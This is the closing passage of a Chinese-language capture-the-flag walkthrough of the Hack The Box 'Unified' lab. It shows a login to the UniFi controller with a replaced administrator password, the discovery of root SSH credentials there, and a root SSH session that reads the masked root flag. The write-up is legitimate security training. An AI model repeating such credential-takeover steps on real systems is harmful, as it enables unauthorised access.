
使用账号密码administrator、和替换后的密码xiaozhi登录unifi,成功登录

经过一番查看,发现了ssh的账号密码,并且是root用户的
ssh登录靶机
┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# ssh root@10.129.222.28
The authenticity of host '10.129.222.28 (10.129.222.28)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:13: [hashed name]
    ~/.ssh/known_hosts:15: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.222.28' (ED25519) to the list of known hosts.
root@10.129.222.28's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-77-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

root@unified:~#
寻找rootflag,我们运气还不错,rootflag就在我们的根目录
root@unified:~# ls
root.txt
root@unified:~# cat root.txt
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
root@unified:~#
以上就是Unified靶机的全部内容,我们也成功拿到了两面旗帜,遗憾的是初始点的免费靶机教程我们也将告一段落了,下期开始公测季靶机实战,我们不见不散。
评论区